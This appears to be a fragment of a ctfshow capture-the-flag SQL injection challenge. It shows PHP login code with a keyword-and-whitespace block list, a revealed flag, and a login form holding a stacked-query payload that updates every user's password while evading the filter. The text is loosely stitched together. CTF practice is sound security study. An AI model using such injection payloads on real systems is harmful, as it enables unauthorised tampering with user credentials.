 $ret['msg']='登陆成功';
}
//TODO:感觉少了个啥，奇怪,不会又双叒叕被一血了吧
if(preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|\'|\"|select|union|or|and|\x26|\x7c|file|into/i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}
登陆成功 flag is ctfshow{103919bb-64d9-494a-8c
e7-14955427c8f6}
if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag";
}
用户登陆
用户名 0;update`ctfshow_user`set`pass`=1
密码 •
立即提交 重置